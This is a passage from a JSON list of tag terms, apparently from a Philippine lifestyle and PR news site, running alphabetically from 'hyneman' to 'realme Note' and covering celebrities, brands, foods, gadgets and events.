hyneman"},{"term":"jan vanliam tan"},{"term":"jane kingsu-Cheng"},{"term":"janine manipol"},{"term":"japph"},{"term":"jared murillo"},{"term":"jay chou"},{"term":"jay tengco"},{"term":"jay-r siaboc"},{"term":"jaya"},{"term":"jayce perlas"},{"term":"jaymie pizarro"},{"term":"jays"},{"term":"jayson dedal"},{"term":"jayvee fernandez"},{"term":"jb dela cruz"},{"term":"jc arcega"},{"term":"jean tan"},{"term":"jeff koons"},{"term":"jeff lyne"},{"term":"jeff timmons"},{"term":"jeffrey aspacio"},{"term":"jejaview"},{"term":"jeman villanueva"},{"term":"jerome fontamillas"},{"term":"jerome salaya ang"},{"term":"jerry vicente catabijan"},{"term":"jessica reynoso"},{"term":"jgh music"},{"term":"jhong hilario"},{"term":"ji hae"},{"term":"jim lafferty"},{"term":"jimm's coffee"},{"term":"jimmy stafford"},{"term":"jinggo inoncillo"},{"term":"jingle"},{"term":"jinwoon"},{"term":"jo kwon"},{"term":"joanna ampil"},{"term":"job opportunity"},{"term":"job vacancies"},{"term":"jobs"},{"term":"jobseekers"},{"term":"joel cruz"},{"term":"joel escober"},{"term":"joel magsaysay"},{"term":"joel trinidad"},{"term":"joel villanueva"},{"term":"joey pepperoni"},{"term":"joey pepperoni pizzeria"},{"term":"joey reyes"},{"term":"john farara"},{"term":"john llyod"},{"term":"john lozano"},{"term":"john paras"},{"term":"johnny depp"},{"term":"jojo bragais"},{"term":"joliglee"},{"term":"jolina magdangal"},{"term":"jollibee in glee"},{"term":"jolly good times teen fair"},{"term":"jolly hotdog"},{"term":"jollyhotdog"},{"term":"jon foreman"},{"term":"jon nierman"},{"term":"jon santos"},{"term":"jonel uy"},{"term":"jose ma. lorenzo tan"},{"term":"jose ma. martinez"},{"term":"jose soriano"},{"term":"jose teodoro limcaoco"},{"term":"josh richardson"},{"term":"joy division"},{"term":"joyce ramirez"},{"term":"jp cooper"},{"term":"jp tuason"},{"term":"jr"},{"term":"juan manila"},{"term":"judas"},{"term":"juddha paolo"},{"term":"judge specs"},{"term":"judges"},{"term":"judy ann santos"},{"term":"juice"},{"term":"juices"},{"term":"julie andrew"},{"term":"julio nakpil"},{"term":"julius Tarog"},{"term":"jun lana robles"},{"term":"jun ynares"},{"term":"june 12"},{"term":"juno limjap-sison"},{"term":"jupiter st."},{"term":"just desserts"},{"term":"justice world tour"},{"term":"justo lukban elementary school"},{"term":"k to 12 program"},{"term":"ka-negosyo loan"},{"term":"ka-panda"},{"term":"kaaze"},{"term":"kabayarn rewards"},{"term":"kabisig ng lahi"},{"term":"kai verdadero-o"},{"term":"kaibigan"},{"term":"kakao"},{"term":"kalapati"},{"term":"kaldereta"},{"term":"kamansutra"},{"term":"kamikazee"},{"term":"kamusta.ph"},{"term":"kangdaniel"},{"term":"kangoo jumps"},{"term":"kangoo shoes"},{"term":"kanin club"},{"term":"kanin get it"},{"term":"kapangyarihan"},{"term":"kapuso"},{"term":"karanoah カラノア"},{"term":"karding"},{"term":"karen walker"},{"term":"kari byron"},{"term":"karma"},{"term":"katherine gomez"},{"term":"katipunan"},{"term":"kayle juan"},{"term":"kechers"},{"term":"kel fabie"},{"term":"kelly misa"},{"term":"kelly osborne"},{"term":"kenneth anderson"},{"term":"keren pascual"},{"term":"key"},{"term":"kf94"},{"term":"kfc twister"},{"term":"kiampong"},{"term":"kian cipriano"},{"term":"kicho"},{"term":"kick ass"},{"term":"kick back"},{"term":"kickers"},{"term":"kid edition"},{"term":"kiddie party"},{"term":"kidneys"},{"term":"kids editon"},{"term":"kids games"},{"term":"kids party"},{"term":"kidsgonemad"},{"term":"kiko rustia"},{"term":"kill me for always"},{"term":"kill the girl"},{"term":"kim chou"},{"term":"kim idol"},{"term":"kim taehyung"},{"term":"king louis flowers and plants inc"},{"term":"king of comedy"},{"term":"kiss master"},{"term":"kiss my (uh oh)"},{"term":"kit kat"},{"term":"kitchen hacks"},{"term":"kitchen of cakes and coffee"},{"term":"kitchenomics"},{"term":"knitwear"},{"term":"knockout deal"},{"term":"know your name"},{"term":"kodak philippines"},{"term":"konekolab"},{"term":"koomi"},{"term":"korean chicken tocino stir fry rice"},{"term":"korean popstar"},{"term":"korean rpc ginseng"},{"term":"korona"},{"term":"kpop Treasure"},{"term":"kraft asia"},{"term":"kraft eden cheese"},{"term":"krispy pata"},{"term":"krispy skreme"},{"term":"krissy"},{"term":"kristie kenny"},{"term":"kukun"},{"term":"kung nag-aatubili"},{"term":"kuse"},{"term":"kustom kulture"},{"term":"kusȇ"},{"term":"kuwaderno"},{"term":"kuya's fresh lumpialots'a pizza"},{"term":"kwaderno"},{"term":"kwentong hc"},{"term":"kyle de guzman"},{"term":"l-carnitine"},{"term":"la carmela de boracay"},{"term":"la consolacion"},{"term":"la germania"},{"term":"la loma"},{"term":"la promesse"},{"term":"laarni lozada"},{"term":"laban ni maria"},{"term":"labis-labis"},{"term":"lady gagita"},{"term":"lagundi"},{"term":"laing"},{"term":"laki sa gatas"},{"term":"lalah varias"},{"term":"laman ng panaginip"},{"term":"lamco international"},{"term":"lamp"},{"term":"lampara books"},{"term":"landco"},{"term":"landi ka tea"},{"term":"langit"},{"term":"lani cayetano"},{"term":"lani misalucha"},{"term":"lani pillinger"},{"term":"lantern festival"},{"term":"laptopn"},{"term":"laptopts"},{"term":"laro"},{"term":"lars peterson"},{"term":"last man running"},{"term":"last train home"},{"term":"latte"},{"term":"laundry day"},{"term":"lauren poep"},{"term":"lauren pope"},{"term":"lavatories"},{"term":"laxative"},{"term":"lay bare"},{"term":"lazerxtreme"},{"term":"lead-free plastic pipes"},{"term":"leah salonga"},{"term":"leather bags"},{"term":"leaves"},{"term":"lechon"},{"term":"lechon capital of the philippines"},{"term":"lechon festival"},{"term":"leisure"},{"term":"leksell gamma knife"},{"term":"lennard hoornik"},{"term":"lens"},{"term":"leonardo dicaprio"},{"term":"leopoldo quinto jr."},{"term":"lessons"},{"term":"let me go"},{"term":"let somebody go"},{"term":"let's eat pare"},{"term":"let's go sago"},{"term":"leyende"},{"term":"lhasamic!"},{"term":"lhsamic"},{"term":"liempo sinigang"},{"term":"liezel"},{"term":"life gets interesting..."},{"term":"life of the party"},{"term":"lifeline foundation"},{"term":"lighting"},{"term":"ligistics"},{"term":"lika na"},{"term":"like crazy"},{"term":"like everyone else"},{"term":"like u"},{"term":"likha"},{"term":"lil nas"},{"term":"limbo"},{"term":"lime gin"},{"term":"liminal space"},{"term":"limited edition"},{"term":"linden suites"},{"term":"linens"},{"term":"linggo ng musikang pilipino 2021"},{"term":"liquid"},{"term":"liquid foundation"},{"term":"listening"},{"term":"listerine"},{"term":"little mermaid"},{"term":"little white book. kitchen star"},{"term":"liv"},{"term":"live and loud"},{"term":"live like a panda"},{"term":"live painting"},{"term":"live screening"},{"term":"live show"},{"term":"live station"},{"term":"live stream"},{"term":"livestock"},{"term":"livestrong"},{"term":"ll That I Want"},{"term":"lloilo Festivals Foundation"},{"term":"loaded"},{"term":"loaf bread"},{"term":"loan"},{"term":"loans"},{"term":"lobe Iconic Store"},{"term":"local"},{"term":"locket"},{"term":"lockheart"},{"term":"longganisa"},{"term":"lorraine lapus"},{"term":"lost in you"},{"term":"lost island"},{"term":"lotte"},{"term":"lotte xylitol"},{"term":"louie ang"},{"term":"louie michael lee"},{"term":"louise de los reyes"},{"term":"louise delos reyes"},{"term":"lounge food"},{"term":"lourd de veyra"},{"term":"love birds"},{"term":"love in the city you love"},{"term":"love month"},{"term":"love songs"},{"term":"love sux"},{"term":"love triangle at the gardens"},{"term":"love will tear us apart"},{"term":"lterature"},{"term":"lucena city"},{"term":"luchi cruz-vlades"},{"term":"luck"},{"term":"lucky charms"},{"term":"lucky color"},{"term":"lucky items"},{"term":"luck…or something"},{"term":"lucy torres"},{"term":"luggage"},{"term":"luis suarez"},{"term":"luke mejares"},{"term":"lullaboy"},{"term":"luningning"},{"term":"lunod"},{"term":"luvv"},{"term":"luxurious hotel"},{"term":"luxurious refrigerator"},{"term":"luxury hotel"},{"term":"luxury hotel in manila"},{"term":"luxury resort"},{"term":"luxury yacht"},{"term":"lychee"},{"term":"lydia's lechon"},{"term":"lyf"},{"term":"lyf Cebu"},{"term":"lynne esguerra"},{"term":"m baretto"},{"term":"m cafe"},{"term":"m-pencil"},{"term":"m.w.u"},{"term":"ma. alegria s. limjoco"},{"term":"maan pamaran"},{"term":"mac"},{"term":"macapuno cream"},{"term":"macaroons"},{"term":"macbook pro"},{"term":"machine"},{"term":"madid fusion"},{"term":"madonna castro gonzales"},{"term":"mag-ingat"},{"term":"magic"},{"term":"magic liwanag"},{"term":"magic tape"},{"term":"magnolia"},{"term":"maidas marquez"},{"term":"maiden flight"},{"term":"maiden of the sea"},{"term":"mainit"},{"term":"makati avenue"},{"term":"makati central business district"},{"term":"makati cinema square"},{"term":"makati dougnut"},{"term":"makban"},{"term":"make that sandwich"},{"term":"make your own havaianas"},{"term":"makeup"},{"term":"maki haus"},{"term":"mall wide"},{"term":"malnutrition"},{"term":"malolos"},{"term":"malu estaris"},{"term":"mama's birthday"},{"term":"mamon"},{"term":"man"},{"term":"mandaue city"},{"term":"mang larry"},{"term":"mang larry's isaw"},{"term":"manga"},{"term":"mango"},{"term":"mango tree bistro"},{"term":"mangosteen"},{"term":"mangosteen juice"},{"term":"manhattan meatlovers"},{"term":"manila beer"},{"term":"manila day"},{"term":"manila international auto show"},{"term":"manila light"},{"term":"manila peninsula"},{"term":"manila polo club"},{"term":"manila restaurant week 2021"},{"term":"manlilikhari"},{"term":"manny"},{"term":"manny pangilinan"},{"term":"manor super club"},{"term":"manor superclub"},{"term":"map"},{"term":"maple syrup urine disease"},{"term":"mapua institute of technology"},{"term":"maranao"},{"term":"march 27"},{"term":"marchesa"},{"term":"marciano's"},{"term":"marco manalac"},{"term":"margarita"},{"term":"margarita Madness"},{"term":"maria orosa"},{"term":"marian river"},{"term":"marian rivery"},{"term":"marible garcia"},{"term":"marina seafood restaurant"},{"term":"marine"},{"term":"mario capanza"},{"term":"mario v. aquino"},{"term":"mariposa"},{"term":"marites allen"},{"term":"mariveles"},{"term":"mark bautista"},{"term":"mark dimalanta"},{"term":"mark harmon"},{"term":"mark lapid"},{"term":"mark meily"},{"term":"mark perez"},{"term":"markki stroem"},{"term":"maroon 5"},{"term":"marquee mall"},{"term":"marriott cafe"},{"term":"marry me"},{"term":"mars percare"},{"term":"mart escudero"},{"term":"martin garrix"},{"term":"martini"},{"term":"masarap maging pilipino"},{"term":"mascot"},{"term":"mask"},{"term":"maskara"},{"term":"massimo zucchi"},{"term":"master of marketing communications"},{"term":"master siomai"},{"term":"matbeook 14"},{"term":"match"},{"term":"match and dine"},{"term":"mate 30 Pro 5G"},{"term":"mate series"},{"term":"matebook 14"},{"term":"matebooks 14s"},{"term":"mateboook"},{"term":"mateboook D 15 2021"},{"term":"matepad 11"},{"term":"matepad 11.5"},{"term":"matepad t 8 kids edition"},{"term":"matepad t10 lte"},{"term":"matepad11"},{"term":"mateview GT"},{"term":"maxime Charbonneau"},{"term":"maxime philippines"},{"term":"maxine mamba"},{"term":"may 10"},{"term":"may jovero-catabijan"},{"term":"may uy"},{"term":"maybank"},{"term":"mayi's kitchen"},{"term":"mayor alfredo lim"},{"term":"mayor antonio calixto"},{"term":"maypac"},{"term":"mayweather"},{"term":"mbaretto"},{"term":"mcdonald"},{"term":"mcdonald's kiddie crew workshop"},{"term":"mchappy day"},{"term":"mco"},{"term":"mcrae"},{"term":"me \u0026 u"},{"term":"me and my carrier"},{"term":"mead johnson"},{"term":"mead johnson philippines"},{"term":"mean's birthday"},{"term":"meaning"},{"term":"measurement month"},{"term":"meatloaf"},{"term":"mechanical"},{"term":"medical"},{"term":"medical mission"},{"term":"medical spa"},{"term":"mee go"},{"term":"meg elsier"},{"term":"meg elsier music"},{"term":"mega movie myths"},{"term":"mega platter"},{"term":"megatent events"},{"term":"megatradehall"},{"term":"megawoeld"},{"term":"megmall"},{"term":"megratrade hall"},{"term":"mehran khaledi"},{"term":"meiji"},{"term":"melanie ricks"},{"term":"melchor guinto"},{"term":"melissa sison"},{"term":"melvin lachica"},{"term":"member"},{"term":"memo tube"},{"term":"memorial park"},{"term":"men shoes"},{"term":"men's accessory"},{"term":"meneer marcelo"},{"term":"menoy jimenez"},{"term":"menudo"},{"term":"mercato centrale"},{"term":"merch"},{"term":"merck"},{"term":"merhcandise"},{"term":"mermaids"},{"term":"merman"},{"term":"merry christmas"},{"term":"mesclun"},{"term":"meta-fit"},{"term":"metafit exercise"},{"term":"methyl malonic acidemia"},{"term":"metro home"},{"term":"metro manila film festival 2016"},{"term":"metro tagaytay"},{"term":"metromart"},{"term":"metrosunnies"},{"term":"mezza"},{"term":"miCoach"},{"term":"miCoach pacer"},{"term":"miCoach zone"},{"term":"mia bayuga"},{"term":"miami beach international fashion week"},{"term":"mias"},{"term":"michael bars"},{"term":"michael williams"},{"term":"micro business"},{"term":"microsoft VIP mix"},{"term":"microsoft office"},{"term":"microsoft office 2010"},{"term":"microsoft office 2010 beta"},{"term":"microtel"},{"term":"microwave ovens"},{"term":"mid year sale"},{"term":"mid-summer madness sale"},{"term":"midas hotel"},{"term":"midas promotions"},{"term":"middle child"},{"term":"midnight rapture"},{"term":"midnight sun"},{"term":"miguel escueta"},{"term":"mikaela lagdameo-martinez"},{"term":"mike unson"},{"term":"mikee cojuangco"},{"term":"mila ascending"},{"term":"miles and level"},{"term":"miles and levels"},{"term":"miles and tony"},{"term":"miles david trumpet"},{"term":"milk-feeding"},{"term":"millennium development goals"},{"term":"mily chance"},{"term":"mimosa"},{"term":"mina gabor"},{"term":"minamahal kita"},{"term":"mind your business"},{"term":"mine"},{"term":"mines view park hotel"},{"term":"mini"},{"term":"mini collection"},{"term":"mining"},{"term":"miniso"},{"term":"minola"},{"term":"minors"},{"term":"minsan"},{"term":"miquel faustman"},{"term":"miracle"},{"term":"miracle machine"},{"term":"miracle whip"},{"term":"mirror mountain"},{"term":"mis-series"},{"term":"misibis bay"},{"term":"miss desserts"},{"term":"miss it"},{"term":"miss universe 20210"},{"term":"mitch mauricio"},{"term":"mitch valdez"},{"term":"mix"},{"term":"mixed vegetables"},{"term":"miyuna"},{"term":"mmda"},{"term":"mmff 2016"},{"term":"moa square"},{"term":"mobiel legends"},{"term":"mobile bank"},{"term":"mobile gamesn"},{"term":"mobile gaming phone"},{"term":"mobile mall"},{"term":"mobile march"},{"term":"mobile messaging platform"},{"term":"mobile phones"},{"term":"mobiles"},{"term":"mochiko"},{"term":"modern"},{"term":"modern bathroom"},{"term":"modern family"},{"term":"modern shanghai"},{"term":"moira"},{"term":"moisture renewing gel mask"},{"term":"moisturizer"},{"term":"mojito"},{"term":"money transfer"},{"term":"monochrome"},{"term":"montero"},{"term":"moolattes"},{"term":"moomba"},{"term":"moon ship"},{"term":"mooncake festival"},{"term":"moonlight"},{"term":"mortgage"},{"term":"mosang"},{"term":"mosquito"},{"term":"mosquitoes"},{"term":"moss"},{"term":"most institute"},{"term":"motel"},{"term":"mothers day"},{"term":"motions"},{"term":"motorcyle"},{"term":"motorcyles"},{"term":"motto"},{"term":"mount pinatubo"},{"term":"mountain"},{"term":"move with me"},{"term":"movie house"},{"term":"movie review"},{"term":"moviel"},{"term":"mph"},{"term":"mr. gulaman"},{"term":"mrs. santa claus"},{"term":"mrt"},{"term":"ms 2010"},{"term":"ms 2010 beta"},{"term":"mulan"},{"term":"mulat pinoy"},{"term":"mulatpinoy.ph"},{"term":"musc"},{"term":"music avex"},{"term":"music hall"},{"term":"musica FEUropa"},{"term":"musicals"},{"term":"muslim food"},{"term":"musoc"},{"term":"my AIA platform"},{"term":"my everything"},{"term":"my heart's journey"},{"term":"my little princess"},{"term":"my love"},{"term":"my love my love my love"},{"term":"my music store"},{"term":"my shirt story"},{"term":"my superfruit day"},{"term":"my universe"},{"term":"my world tour"},{"term":"myDSL Biz"},{"term":"mySlim Slimming Capsule"},{"term":"mySlim Yerba Mate Drink"},{"term":"mylene gabriel"},{"term":"mymp"},{"term":"myoh"},{"term":"myoh2014"},{"term":"mypharma"},{"term":"mysaveup"},{"term":"mystery shampoo"},{"term":"mythbusters"},{"term":"nabbie alejo"},{"term":"nagcarlan"},{"term":"naia 3"},{"term":"nail"},{"term":"nail polish"},{"term":"naked"},{"term":"nama"},{"term":"nama chocolate"},{"term":"namaste"},{"term":"namaste india"},{"term":"name this product"},{"term":"nancy reyes-lumen"},{"term":"nappies"},{"term":"nar cabico"},{"term":"narita"},{"term":"narzo 50A Prime"},{"term":"nas"},{"term":"nathan Huang"},{"term":"national Geographic"},{"term":"national auto madness"},{"term":"national bowling championship. roxanne ng"},{"term":"national election"},{"term":"national mwellness day"},{"term":"national schools maintenance week"},{"term":"native"},{"term":"natsuko"},{"term":"naval crime investigative service"},{"term":"nba live"},{"term":"ncaa"},{"term":"ncis"},{"term":"ncredible"},{"term":"ndm-1"},{"term":"near the airport"},{"term":"nebulizer"},{"term":"necklace"},{"term":"nedf"},{"term":"nergy"},{"term":"nergy Efficiency Ratio"},{"term":"nescafe 3in1"},{"term":"nestea fit hot camp"},{"term":"nesthy petacio"},{"term":"netizen"},{"term":"netsky"},{"term":"neva kares tallden"},{"term":"never stop dancing"},{"term":"never worry"},{"term":"nevermind"},{"term":"new bombay"},{"term":"new bread"},{"term":"new chikka"},{"term":"new collection"},{"term":"new facility"},{"term":"new glorietta"},{"term":"new mactan"},{"term":"new media"},{"term":"new orleans"},{"term":"new orleans' delight"},{"term":"new port"},{"term":"new stores"},{"term":"new world feat. Isekaijoucho"},{"term":"new year's resolution"},{"term":"new york cheesecake"},{"term":"new york city"},{"term":"new york times square"},{"term":"newborn"},{"term":"newport cinema"},{"term":"newport cinema resort"},{"term":"newport city"},{"term":"nf series"},{"term":"nico"},{"term":"nico agustin"},{"term":"nicole hyala"},{"term":"nikon 1"},{"term":"nina  nesbitt"},{"term":"nina daza puyat"},{"term":"ning-ning's birthday"},{"term":"ninoy"},{"term":"ninoy aquino"},{"term":"nintendo wii"},{"term":"nip\/tuck"},{"term":"nivea"},{"term":"no calorie"},{"term":"no chemicals"},{"term":"no na"},{"term":"no one dies from love"},{"term":"no sugar"},{"term":"no to mining"},{"term":"no-frost"},{"term":"noa 9"},{"term":"noah's ark"},{"term":"nobody's home"},{"term":"noel tolosa"},{"term":"noel trinidad"},{"term":"nokal"},{"term":"nokia ovi"},{"term":"nomination"},{"term":"non-invasive surgery"},{"term":"non-profit organization"},{"term":"noncommunicable diseases"},{"term":"nonwoven materials"},{"term":"noodle"},{"term":"north park"},{"term":"north pole"},{"term":"nova 14 Series"},{"term":"nova 81"},{"term":"nova Y Series"},{"term":"nova Y71"},{"term":"nova Y72"},{"term":"november"},{"term":"novotel"},{"term":"now truly Hinog"},{"term":"noynoy aquino"},{"term":"ntune"},{"term":"nubia Music"},{"term":"nubia Neo 2 5G"},{"term":"nubia Neo 3 GT 5G Limited Edition"},{"term":"nubia Pro League"},{"term":"nubia V70 Max"},{"term":"nude"},{"term":"nutition"},{"term":"nutribrownrice"},{"term":"nutrijuice"},{"term":"nutrilite"},{"term":"nutrition"},{"term":"nutrition month"},{"term":"nx10"},{"term":"nx11"},{"term":"nypd"},{"term":"o plus USA"},{"term":"o'sonho"},{"term":"oakwood premier"},{"term":"oats"},{"term":"oay day"},{"term":"oc at the picc"},{"term":"ocean minded"},{"term":"ocenarium"},{"term":"october"},{"term":"odette"},{"term":"office"},{"term":"officemates"},{"term":"official music video"},{"term":"official statement"},{"term":"ogie alcasid"},{"term":"ohashiTrio"},{"term":"ohmyhone"},{"term":"ohtalks"},{"term":"oil"},{"term":"okonomiyaki"},{"term":"olay"},{"term":"old vine"},{"term":"old vine grille"},{"term":"older"},{"term":"oldest air conditioner"},{"term":"oldest restaurant"},{"term":"oled display"},{"term":"olenad 3"},{"term":"olivia newton-john"},{"term":"om"},{"term":"omelet"},{"term":"omg"},{"term":"omputer"},{"term":"on me"},{"term":"one and done"},{"term":"one evotech"},{"term":"one naturales"},{"term":"ongpin"},{"term":"onion rings"},{"term":"onlien games"},{"term":"onlien gift shops"},{"term":"onlien shopping"},{"term":"online concert"},{"term":"online delivery"},{"term":"online delivery system"},{"term":"online flower shop"},{"term":"online gaming"},{"term":"online habits"},{"term":"online sale"},{"term":"online services"},{"term":"online shipping"},{"term":"online shopping. ecommerce"},{"term":"online solo model search"},{"term":"online stream"},{"term":"onstage"},{"term":"oo"},{"term":"op"},{"term":"opem"},{"term":"openig"},{"term":"opening day"},{"term":"operation 10-90"},{"term":"operation smile"},{"term":"operation tulong"},{"term":"opn"},{"term":"oppo Reno 11 F 5G"},{"term":"oppo enco air 2"},{"term":"oppo reno5 4g"},{"term":"oppo reno6"},{"term":"oppo watch free"},{"term":"optical"},{"term":"optical media board"},{"term":"oral contraceptive"},{"term":"orange chicken"},{"term":"orange gin"},{"term":"orange juice"},{"term":"orenji"},{"term":"organic coffee"},{"term":"organic farm"},{"term":"organic rituals"},{"term":"organic rituals spa"},{"term":"organizer"},{"term":"orion sun"},{"term":"orphan disease"},{"term":"ortigas central business district"},{"term":"oscars"},{"term":"osenio lay-os"},{"term":"osteopenia"},{"term":"otehr new"},{"term":"othe r news"},{"term":"othener news"},{"term":"other  news"},{"term":"other awards"},{"term":"other bews"},{"term":"other business"},{"term":"other events"},{"term":"other items"},{"term":"other news advocacy"},{"term":"other news financials"},{"term":"other news property"},{"term":"other newsI"},{"term":"other nws"},{"term":"other stories"},{"term":"others"},{"term":"otterbox"},{"term":"ottoman"},{"term":"our story"},{"term":"ourHOME"},{"term":"ouse on a Hill"},{"term":"outdoor"},{"term":"outdoor wall fountain"},{"term":"outfit"},{"term":"outfits"},{"term":"oven"},{"term":"over the horizon"},{"term":"overload"},{"term":"overnight repair"},{"term":"overseas"},{"term":"ovi"},{"term":"owner"},{"term":"oxecure"},{"term":"oyster cake"},{"term":"oysters"},{"term":"pH-1"},{"term":"paano na ngayon"},{"term":"paano uusad"},{"term":"pablo cabahug"},{"term":"packets"},{"term":"pacman"},{"term":"paco"},{"term":"padilla family"},{"term":"pae"},{"term":"pahiyas"},{"term":"pain"},{"term":"paint"},{"term":"painter"},{"term":"paintning."},{"term":"palaces"},{"term":"paleng-qrph"},{"term":"palibot libot"},{"term":"pambansang kamao"},{"term":"pampanga's best"},{"term":"pampering"},{"term":"panahon"},{"term":"panandalian"},{"term":"panasonic"},{"term":"pancakes medley"},{"term":"pancit canton"},{"term":"pandaPatrol: Hub on Wheels"},{"term":"pandaSmart"},{"term":"pandago"},{"term":"pandamart"},{"term":"pandesal"},{"term":"panizza"},{"term":"pansit sa bilao"},{"term":"pantene intensive conditioner"},{"term":"pantone"},{"term":"paolo balatao"},{"term":"paolo pineda"},{"term":"paparazzi"},{"term":"paperskin"},{"term":"parade"},{"term":"park"},{"term":"park inn radisson bacolod"},{"term":"part 1"},{"term":"party menu"},{"term":"party venue"},{"term":"paruparo na walang hanggan"},{"term":"pasalubong. ben\u0026ben"},{"term":"pasat"},{"term":"paseo 102"},{"term":"paseo de roxas center"},{"term":"pasko'y hindi na masaya"},{"term":"paskontelasyon"},{"term":"passion"},{"term":"passion fest"},{"term":"pastilles"},{"term":"pat Acosta"},{"term":"pat monahan"},{"term":"patio carlito"},{"term":"patrick morrison"},{"term":"patriot commando"},{"term":"paul jonel policar"},{"term":"pauleen luna"},{"term":"paulo campos"},{"term":"paulo domingo"},{"term":"paulo sia"},{"term":"pawssion project"},{"term":"pay day"},{"term":"pay day sale"},{"term":"payday"},{"term":"pdi"},{"term":"peace for all charity"},{"term":"peakaboo"},{"term":"pebble house"},{"term":"pecial Edition Battle-Worn BB-8™ with Force Band™"},{"term":"peculiar"},{"term":"pedigree puppy kit"},{"term":"pedring"},{"term":"pedro dominguez"},{"term":"pedro gil"},{"term":"pendants"},{"term":"peninsula manila"},{"term":"pentax"},{"term":"pentax q"},{"term":"people support"},{"term":"pepeng"},{"term":"peping cojuangco"},{"term":"pepper manila"},{"term":"perfect Duo"},{"term":"performers"},{"term":"perfume microcapsule"},{"term":"peripherals"},{"term":"perma"},{"term":"personal"},{"term":"personal computer"},{"term":"peso padala"},{"term":"pet columbarium"},{"term":"petal search widget"},{"term":"peter shaffer"},{"term":"petra halimuyak"},{"term":"phablet"},{"term":"pharell"},{"term":"pharmacy"},{"term":"pharmaton mvp unleashed challenge"},{"term":"pheomela barranda"},{"term":"philipines"},{"term":"philippine ambassador"},{"term":"philippine basketball association"},{"term":"philippine cosplay convention"},{"term":"philippine dental association"},{"term":"philippine designer"},{"term":"philippine dog agility association"},{"term":"philippine gamma knife center"},{"term":"philippine glaucoma society"},{"term":"philippine national red cross"},{"term":"philippine retailers association"},{"term":"philippine science centrum"},{"term":"philippine society for microbiology and infectious"},{"term":"philippine star"},{"term":"philippines flight"},{"term":"philippines school of interior design"},{"term":"philipplines"},{"term":"philtoa"},{"term":"phisports arena"},{"term":"phitein"},{"term":"phnylketonuria"},{"term":"phoebe rutaqio"},{"term":"phone"},{"term":"phone photography"},{"term":"phones"},{"term":"photomarathon"},{"term":"piccolo"},{"term":"picky-eater"},{"term":"picnic"},{"term":"pictures"},{"term":"pili"},{"term":"pili tart"},{"term":"pilipinas"},{"term":"pilipino"},{"term":"pills"},{"term":"pinakapasko"},{"term":"pine tree"},{"term":"pinipig crunch"},{"term":"pink"},{"term":"pink casket"},{"term":"pinky amador"},{"term":"pinoy mag"},{"term":"pinoy pop-i"},{"term":"pinoy travel bloggers"},{"term":"pio del pilar high school"},{"term":"pip"},{"term":"pipes"},{"term":"piso sale"},{"term":"pistahang cebuana"},{"term":"pixar"},{"term":"pixma"},{"term":"pizza making"},{"term":"planet earth"},{"term":"planet her"},{"term":"planet sports"},{"term":"planet zip"},{"term":"planting"},{"term":"plasma tv"},{"term":"platinum fireworks inc"},{"term":"platinum visa"},{"term":"playbook"},{"term":"playing tricks"},{"term":"plays.org"},{"term":"playstation"},{"term":"pldt-smart foundation"},{"term":"please lang"},{"term":"plug its"},{"term":"plum blossom (revisited)"},{"term":"pm dawn"},{"term":"pnb life"},{"term":"pocket device"},{"term":"pocket video camera"},{"term":"podium"},{"term":"poems"},{"term":"poetry"},{"term":"pole dancing"},{"term":"polecats manila"},{"term":"polident"},{"term":"politics"},{"term":"polu kai"},{"term":"polu kai grill"},{"term":"polynesian"},{"term":"poncho"},{"term":"pop"},{"term":"pop princess"},{"term":"popo remigio"},{"term":"popoy barba"},{"term":"popsies"},{"term":"pork barbecue"},{"term":"pork chop"},{"term":"portuguese"},{"term":"portuguese cuisine"},{"term":"poser"},{"term":"post-it"},{"term":"poster"},{"term":"potluck"},{"term":"pouch"},{"term":"pour up"},{"term":"power catcher"},{"term":"power tools"},{"term":"powerbank"},{"term":"powerbanks"},{"term":"pr asia"},{"term":"prayers"},{"term":"pre-Fall"},{"term":"pre-order"},{"term":"pre-paid"},{"term":"premium car care"},{"term":"premium economy"},{"term":"premiums"},{"term":"president for happiness"},{"term":"press conference"},{"term":"press f to drop out"},{"term":"prime"},{"term":"primetime"},{"term":"princess"},{"term":"princess victoria"},{"term":"prize"},{"term":"proactiv"},{"term":"probinsyana"},{"term":"problem"},{"term":"problems"},{"term":"product"},{"term":"proeprty"},{"term":"program"},{"term":"projectors"},{"term":"promo all destinations"},{"term":"promotional ideas"},{"term":"protector"},{"term":"protein"},{"term":"prutektadong OFW Special"},{"term":"psp"},{"term":"public policy center"},{"term":"publicist"},{"term":"publishing"},{"term":"puka beach"},{"term":"pulpy"},{"term":"pumila ka"},{"term":"punch"},{"term":"punchline"},{"term":"punk rock"},{"term":"pupil. kjwan"},{"term":"pupung"},{"term":"purifier"},{"term":"purple thumb"},{"term":"pusit"},{"term":"pustiso"},{"term":"put it on me"},{"term":"puto bumbong"},{"term":"puttanesca"},{"term":"puzzle"},{"term":"pwede mangarap"},{"term":"q york"},{"term":"qtv11"},{"term":"quail eggs"},{"term":"quaker"},{"term":"quarter pounder with cheese"},{"term":"queen amidala"},{"term":"quesadilla"},{"term":"quezon province"},{"term":"quiel"},{"term":"quiksilver"},{"term":"quiz night"},{"term":"qx series"},{"term":"r Red Bull BC One Regional Cypher Philippines"},{"term":"rOe"},{"term":"radio DJ"},{"term":"rafael concepcion hechanoca"},{"term":"rag'n'bone man"},{"term":"rain 4africa"},{"term":"rainier covar"},{"term":"rajah sulayman park"},{"term":"ram sagad"},{"term":"ramon duarte"},{"term":"ramon favila"},{"term":"ramon oswald valera"},{"term":"ramon valera"},{"term":"rant"},{"term":"rap"},{"term":"rate"},{"term":"raul joseph concepcion"},{"term":"ray"},{"term":"raymen resort"},{"term":"razor"},{"term":"rc cola"},{"term":"read and write program"},{"term":"ready-to-wear"},{"term":"real leaf"},{"term":"real leaf green tea"},{"term":"real living"},{"term":"real properties"},{"term":"real tea real honey"},{"term":"realme 10 Pro Series 5G"},{"term":"realme 10 Series"},{"term":"realme 11 Pro Series 5G"},{"term":"realme 11 Pro+ 5G"},{"term":"realme 12 Pro Series"},{"term":"realme 12 Pro Series 5G"},{"term":"realme 13 Pro+ 5G"},{"term":"realme 14 Pro Series 5G"},{"term":"realme 14T 5G"},{"term":"realme 15 5G"},{"term":"realme 15 Pro Game of Thrones Limited Edition"},{"term":"realme 15T 5G"},{"term":"realme 5"},{"term":"realme 5 pro"},{"term":"realme Buds T01"},{"term":"realme Buds T100"},{"term":"realme Buds T300"},{"term":"realme C"},{"term":"realme C51"},{"term":"realme C53"},{"term":"realme C75x"},{"term":"realme Christmas Gift Guide 2025"},{"term":"realme FanFest"},{"term":"realme FanFest 2024"},{"term":"realme FanFest 2025"},{"term":"realme GT"},{"term":"realme GT 7 Pro"},{"term":"realme Next AI"},{"term":"realme Note 